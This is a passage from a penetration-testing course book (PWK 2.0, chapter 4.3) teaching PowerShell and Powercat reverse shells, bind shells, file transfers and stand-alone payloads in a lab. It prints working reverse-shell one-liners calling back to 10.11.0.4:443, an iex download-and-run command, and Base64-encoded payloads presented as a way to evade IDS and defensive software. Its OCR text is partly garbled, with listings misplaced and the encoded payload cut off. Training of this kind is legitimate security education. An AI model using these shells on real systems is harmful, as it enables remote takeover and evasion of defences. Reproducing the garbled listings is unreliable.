

\$client = New-Object System.Net.Sockets.TCPClient('10.11.0.4',443); \$stream = \$client.GetStream();  $[byte[]]\$bytes = 0..65535]\%{0};$ while( $(\$i = $stream.Read($bytes, 0, $bytes.Length)$ ) -ne 0)

{  $\frac{1}{2}$  \$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString(\$bytes,0, \$i); \$sendback = (iex \$data 2>&1 | Out-String );  $$sendback2 = $sendback + 'PS' + (pwd).Path + '>';$ \$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2); \$stream.Write(\$sendbyte,0,\$sendbyte.Length); \$stream.Flush(); 

} \$client.Close(); 

*Listing 104 - PowerShell reverse shell* 

This may seem extremely complex when compared to previous tools we've used. However, PowerShell is powerful and flexible; it is not a single-function tool. Because of this, we must use a complex syntax to invoke complex functionality.

The code consists of several commands separated by semicolons. First, we see a client variable, which is assigned the target IP address, a *stream* variable, a byte array called *bytes*, and a while

91 (Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.net?view=netframework-4.7.2 92 (Nikhil SamratAshok Mittal , 2015), http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 88

Penetration Testing with Kali Linux 2.0



loop followed by a call to close the client connection. Within the while loop, we can see several lines responsible for reading and writing data to the network stream. Note that the *iex*93 ("*Invoke- Expression*") cmdlet is a key part of this code chunk as it runs any string it receives as a command and the results of the command are then redirected and sent back via the data stream.

This code can be rolled into an admittedly lengthy one-liner to be executed at the command prompt:

*Listing 105 - Using PowerShell to send a reverse shell* 

This one-liner may seem very arduous at first glance, but there is no need to memorize it; we would likely copy-and-paste this type of command (replacing the IP and port number) during a live penetration test.

Finally, we receive the reverse shell with Netcat:

*Listing 106 - Using nc to receive a reverse shell* In short, by simply replacing the IP address and port number in the *System.Net.Sockets.TCPClient* 

call, we can easily reuse this PowerShell reverse shell command.

## *4.3.3 PowerShell Bind Shells*

The process is reversed when dealing with bind shells. We first create the bind shell through PowerShell on Bob's computer, and then use Netcat to connect to it from Alice's.

In the snippet of code below, we will again pass our command to **powershell** using the -c option. As with the reverse shell, this complex command can be broken down into several commands. In addition to the *client*, *stream*, and *byte* variables, we also have a new *listener* variable that uses the *System.Net.Sockets.TcpListener*94 class. This class requires two arguments: first the address to listen on, followed by the port. By providing 0.0.0.0 as the local address, our bind shell will be available on all IP addresses on the system. Again, we use the iex cmdlet to execute our commands:
93 (Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke- expression?view=powershell-6

94 (Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.net.sockets.tcplistener?view=netframework-4.7.2 PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 89

C:\Users\offsec> powershell -c "\$client = New-Object System.Net.Sockets.TCPClient('10. 11.0.4',443);\$stream =  $$client.GetStream();[byte[]]\$bytes = 0..65535|\%{0};while([$i = $stream.Read($bytes, 0, $bytes.Length)] -ne 0};$data =$ (New-Object -TypeName System.T ext.ASCIIEncoding).GetString(\$bytes,0, \$i);\$sendback = (iex \$data 2>&1 | Out-String ); **\$sendback2** = \$sendback + 'PS' + (pwd).Path + '>';\$sendbyte = ([text.encoding]::ASCII **).GetBytes(\$sendback2);\$stream.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$c lient.Close()"** 

kali@kali:~\$ **sudo nc -lnvp 443** listening on  $\lceil$ any $\rceil$  443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63515

PS C:\Users\offsec>

C:\Users\offsec> powershell -c "\$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0',443);\$listener.start();\$client **=** \$listener.AcceptTcpClient();\$stream = \$clie nt.GetStream();[byte[]]\$bytes = 0..65535|%{0};while((\$i = \$stream.Read(\$bytes, 0, \$byt es.Length)) -ne 0){;\$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString  $(\$bytes, 0, \$i);$ \$sendback =  $\{iex$  \$data  $2>&1 \}$  Out-String  $);$ \$sendback $2 =$  \$sendback + 'P

S' + (pwd).Path + '> ';\$sendbyte = ([text.encoding]::ASCII).GetBytes(\$sendback2);\$str eam.Write(\$sendbyte,0,\$sendbyte.Length);\$stream.Flush()};\$client.Close();\$listener.Sto p()"

Penetration Testing with Kali Linux 2.0



*Listing 107 - Using PowerShell to set up a bind shell* 

With the bind shell listening, we can connect to it using Netcat from Alice's machine as we would with any other shell. We include the -v option for Netcat as our bind shell may not always present us with a command prompt when it first connects:

C:\Users\offsec> 

*Listing 108 - Using nc to connect to a bind shell created using PowerShell* 

PowerShell is ridiculously powerful and we have not even come close to scratching the surface of its functionality. Due to Microsoft's increasing use of PowerShell for Windows-based administration and automation, knowing how to properly use PowerShell to achieve our goals is extremely important. Refer to the Microsoft PowerShell documentation<sup>95</sup> and Microsoft System.Net reference for more classes and methods as well as a variety of PowerShell training and talks available online.

## *4.3.4 Powercat*

96 97 *Powercat* is essentially the PowerShell version of Netcat written by besimorhino.

It is a script we can download to a Windows host to leverage the strengths of PowerShell and simplifies the

creation of bind/reverse shells.

*Powercat can be installed in Kali with* apt install powercat, which will place the script in */usr/share/windows-resources/powercat.* 

We can skip the first step, which is to transfer the script from our Kali Linux machine to the Windows host since we are already familiar with file transfers.

With the script on the target host, we start by using a PowerShell feature known as *Dot-sourcing*98 to load the powercat.ps1 script. This will make all variables and functions declared in the script

- 96 (besimorhino/powercat, 2017), https://github.com/besimorhino/powercat/blob/master/powercat.ps1 97 (besimorhino, 2018),
- https://github.com/besimorhino
- 98 (SS64, 2019), https://ss64.com/ps/source.html

<sup>95 (</sup>Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 90

available in the current PowerShell scope. In this way, we can use the powercat function directly in PowerShell instead of executing the script each time.

PS C:\Users\Offsec> . .\powercat.ps1 *Listing 109 - Loading a local PowerShell script using dot sourcing* 

If the target machine is connected to the Internet, we can do the same with a remote script by once again using the handy **iex** cmdlet as follows:

*Listing 110 - Loading a remote PowerShell script using iex* 

It is worth noting that scripts loaded in this way will only be available in the current PowerShell instance and will need to be reloaded each time we restart PowerShell.

Now that our script is loaded, we can execute powercat as follows: *Listing 111 - Executing the powercat function directly in PowerShell* 

We can quickly familiarize ourselves with Powercat by viewing the help menu:

Penetration Testing with Kali Linux 2.0



PS C:\Users\Offsec> iex (New-Object System.Net.Webclient).DownloadString('https://raw. **githubusercontent.com/besimorhino/powercat/master/powercat.ps1')** 



PS C:\Users\offsec> **powercat** -h powercat - Netcat, The Powershell Version Github Repository: https://github.com/besimorhino/powercat

This script attempts to implement the features of netcat in a powershell script. It also contains extra features such as built-in relays, execute powershell, and a dnscat2 client.

Usage: powercat [-c or -l] [-p port] [options]

 $-c$   $<$ ip $>$ 

-l 

-p <port>

 $-e$  <proc> $...$ 

-i <input>

-g -ge 

... 

Client Mode. Provide the IP of the system you wish to connect to. If you are using -dns, specify the DNS Server to send queries to.

Listen Mode. Start a listener on the port specified by -p. Port. The port to connect to, or the port to listen on. Execute. Specify the name of the process to start.

Input. Provide data to be sent down the pipe as soon as a connection established. Used for moving files. You can provide the path to a fi a byte array object, or a string. You can also pipe any of those int powercat, like 'aaaaaa' | powercat -c 10.1.1.1 -p 80

Generate Payload. Returns a script as a string which will execute t powercat with the options you have specified. -i, -d, and -rep will be incorporated. 

Generate Encoded Payload. Does the same as -g, but returns a string can be executed in this way: powershell -E <encoded string>

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 91

-h Print this help message. ...



*Listing 112 - The Powercat help menu* 

Let's review how we use powercat for file transfers and bind and reverse shells as we have done with previous tools.

## *4.3.5 Powercat File Transfers*

Although we could use any of the previously discussed tools to transfer Powercat to our target, let's take a look at how to use powercat to transfer itself (powercat.ps1) from Bob to Alice as a way to demonstrate file transfers with powercat.

First, we run a Netcat listener on Alice's computer:

*Listing 113 - Using nc to set up a listener for powercat file transfer* 

Next, we will invoke powercat on Bob's computer. The -c option specifies client mode and sets the listening IP address, **-p** specifies the port number to connect to, and **-i** indicates the local file that will be transferred remotely:

PS C:\Users\Offsec> powercat -c 10.11.0.4 -p 443 -i C:\Users\Offsec\powercat.ps1 Listing 114 - Using powercat to send a file

Finally, Alice will kill the Netcat process and check that the file has been received:

*Listing 115 - Validating receipt of a file sent through powercat* 

## *4.3.6 Powercat Reverse Shells*

The reverse shell process is similar to what we have already seen. We will start a Netcat listener on Alice's computer, and then Bob will use **powercat** to send a reverse shell.

We begin with the Netcat listener on Alice's machine:

*Listing 116 - Using nc to set up a listener in order to receive a reverse shell from powercat* 

Next, Bob will use powercat to send a reverse shell. In this example, the -e option specifies the application to execute (**cmd.exe**) once a connection is made to a listening port:

PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe Listing 117 - Using powercat in order to send a reverse shell

Finally, Alice's Netcat listener will receive the shell:

kali@kali:~\$ **sudo nc -lnvp 443 > receiving\_powercat.ps1** listening on [any] 443 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63661

**^C** kali@kali:~\$ ls receiving\_powercat.ps1 receiving\_powercat.ps1



kali@kali:~\$ **sudo nc** -lvp 443 listening on [any] 443 ...



connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63699 Microsoft Windows [Version 10.0.17134.590]

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 92

(c) 2018 Microsoft Corporation. All rights reserved. C:\Users\offsec>

*Listing 118 - Receiving the powercat reverse shell* 

## *4.3.7 Powercat Bind Shells*

By contrast, a powercat bind shell is started on Bob's side with a **powercat** listener. We will use the -1 option to create a listener, **-p** to specify the listening port number, and **-e** to have an application (cmd.exe) executed once connected:

PS C:\Users\offsec> **powercat -l -p 443 -e cmd.exe** *Listing 119 - Using powercat to set up a bind shell* 

Next, Alice will create a Netcat connection to the bind shell on Bob's computer:

*Listing 120 - Using nc to connect to a bind shell created by powercat* 

### *4.3.8 Powercat Stand-Alone Payloads*

0<sub>9</sub>

After starting a listener on Alice's machine, we create a stand-alone reverse shell payload by adding the -g option to the previous **powercat** command and redirecting the output to a file. This will produce a powershell script that Bob can execute on his machine:

#### *Listing 121 - Creating and executing a stand-alone payload*

It's worth noting that stand-alone payloads like this one might be easily detected by IDS. Specifically, the script that is generated is rather large with roughly 300 lines of code. Moreover, it also contains a number of hardcoded strings that can easily be used in signatures for malicious activity. While the identification of any specific signature is outside of scope of this module, it is sufficient to say that plaintext malicious code such as this will likely have a poor success rate and will likely be caught by defensive software solutions.

We can attempt to overcome this problem by making use of PowerShell's ability to execute Base64 encoded commands. To generate a stand-alone encoded payload, we use the -ge option and once again redirect the output to a file:

99 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Payload\_(computing) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 93



#### kali@kali:~\$ **nc 10.11.0.22 443** Microsoft Windows [Version 10.0.17134.590] (c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\offsec> 

Powercat can also generate stand-alone payloads.

of powershell instructions as well as the portion of the powercat script itself that only includes the features requested by the user. Let's experiment with payloads in this next example.

In the context of powercat, a payload is a set



PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe -g > reverseshell.ps1 PS C:\Users\offsec> ./reverseshell.ps1

PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe -ge > encodedreverseshell. ps1



*Listing 122 - Creating an encoded stand-alone payload with powercat* 

The file will contain an encoded string that can be executed using the PowerShell **-E** *(EncodedCommand)* option. However, since the **-E** option was designed as a way to submit complex commands on the command line, the resulting encodedreverseshell.ps1 script can not be executed in the same way as our unencoded payload. Instead, Bob needs to pass the whole encoded string to powershell.exe -E:

Penetration Testing with Kali Linux 2.0



PS C:\Users\offsec> powershell.exe -E ZgB1AG4AYwB0AGkAbwBuACAAUwB0AHIAZQBhAG0AMQBfAFM **AZQB0AHUAcAAKAHsACgAKACAAIAAgACAAcABhAHIAYQBtACgAJABGAHUAbgBjAFMAZQB0AHUAcABWAGEAcgBzA CkACgAgACAAIAAgACQAYwAsACQAbAAsACQAcAAsACQAdAAgAD0AIAAkAEYAdQBuAGMAUwBlAHQAdQBwAFYAYQB yAHMACgAgACAAIAAgAGkAZgAoACQAZwBsAG8AYgBhAGwAOgBWAGUAcgBiAG8AcwBlACkAewAkAFYAZQByAGIAb wBzAGUAIAA9ACAAJABUAHIAdQBlAH0ACgAgACAAIAAgACQARgB1AG4AYwBWAGEAcgBzACAAPQAgAEAAewB9AAo AIAAgACAAIABpAGYAKAAhACQAbAApAAoAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAJABGAHUAbgBjAFYAYQByA HMAWwAiAGwAIgBdACAAPQAgACQARgBhAGwAcwBlAAoAIAAgACAAIAAgACAAJABTAG8AYwBrAGUAdAAgAD0AIAB OAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAGMAc ABDAGwAaQBlAG4AdAAKACAAIAAgACA** 

*Listing 123 - Executing an encoded stand-alone payload using PowerShell* 

After running the stand-alone payloads, Alice receives the reverse shell on her waiting listener:

*Listing 124 - Receiving a stand-alone reverse shell* 

We have covered a variety of tools that can handle file transfers, bind shells, and reverse shells. These tools have varying features, strengths, weaknesses, and applicability during a penetration test. Test out the features of powercat on your own to round out your exposure to this collection of great tools.

#### *4.3.8.1 Exercises*

... 

- 1. Use PowerShell and powercat to create a reverse shell from your Windows system to your Kali machine.
- 2. Use PowerShell and powercat to create a bind shell on your Windows system and connect to it from your Kali machine. Can you also use powercat to connect to it locally?
- 3. Use **powercat** to generate an encoded payload and then have it executed through **powershell**. Have a reverse shell sent to your Kali machine, also create an encoded bind shell on your Windows system and use your Kali machine to connect to it.

```
kali@kali:~$	sudo	nc	-lnvp	443
listening on \lceilany\rceil 443 ...
